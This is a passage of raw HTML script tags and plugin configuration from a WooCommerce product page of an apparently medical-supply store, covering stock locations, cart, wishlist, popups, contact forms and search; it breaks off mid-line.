<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1764588638" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"extra_assets_settings":{"font_awesome":"on"},"general_display_settings":{"cart_page":"on","checkout_page":"on","order_received_page":"on","order_email":"on","products_list":"on","edit_order_page":"on","category_pages_frontend":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","different_location_per_cart_item_no":"continue","show_in_product_page":"yes","show_with_postfix":"20","delete_unused_product_locations_meta":"","include_location_data_in_formatted_item_meta":"yes","slw_wc_hide_out_of_stock":"yes","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/nhmedsupply.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"28463","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":[],"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Out of stock","in_stock":"In stock","backorder":"Available on backorder","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"222":{"id":222,"name":"karachi","priority":"1","notice":""},"223":{"id":223,"name":"Lahore","priority":"3","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Allow current location to calculate the distance and sort by nearest","dummy_price":"111","nonce":"085d571b71","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"44.55","product_min_max_prices":{"min":null,"max":null},"product_price":"44.55","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1764588638" id="slw-common-scripts-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1764588638" id="slw-jquery-blockui-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1764588638" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc527147cdb5c8f46265850a07572db8","fragment_name":"wc_fragments_fc527147cdb5c8f46265850a07572db8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_fc527147cdb5c8f46265850a07572db8","nonce":"19e50ff1e6","rest_root":"https:\/\/nhmedsupply.com\/wp-json\/","plugin_url":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script type="text/javascript" id="mainajax-script-js-extra">
/* <![CDATA[ */
var product = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","security":"a7f3c72840"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/main-ajax.js?ver=1764588638" id="mainajax-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/nhmedsupply.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/nhmedsupply.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3d1c7a164a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e95915adb2","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"28463","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/nhmedsupply.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.0" id="divi-custom-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1764588638" id="fitvids-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1764588638" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://nhmedsupply.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://nhmedsupply.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://nhmedsupply.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1764588639" id="heateor_sss_sharing_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1764588639" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nhmedsupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/nhmedsupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/nhmedsupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1764588639" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","ajax_nonce":"721c27a6af","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
var dnd_cf7_uploader = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","ajax_nonce":"721c27a6af","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
var dnd_cf7_uploader = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","ajax_nonce":"721c27a6af","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.3" id="codedropz-uploader-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nhmedsupply.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"360","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/nhmedsupply.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-33828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#make-inquiry"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":33828,"slug":"product-inquiry"},"pum-680":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".review_popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"932px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":680,"slug":"reviews-form-popup"},"pum-560":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".request_call"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"932px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":560,"slug":"request-a-call"},"pum-515":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".temple"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"800px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":515,"slug":"temple-hills-md"},"pum-401":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".drop_shipping "}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"577px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":401,"slug":"drop-shipment"},"pum-398":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".courier"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"577px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":398,"slug":"courier-service"},"pum-393":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".white_gloves"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"577px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":393,"slug":"white-glove-service"},"pum-385":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".in-store"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"577px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":385,"slug":"in-store"},"pum-370":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".washington"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"800px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":370,"slug":"washington-dc"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1764588639" id="popup-maker-site-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=1764588639" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1764588639" id="et-core-common-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1764588639" id="wpcf7cf-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lc6lL0mAAAAAEsgQt9Wln1KGpX9rVwQrmuLTEst&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc6lL0mAAAAAEsgQt9Wln1KGpX9rVwQrmuLTEst",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1764588639" id="wpcf7-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1764588639" id="wqpmb-script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","security":"6150626e42","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"20","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 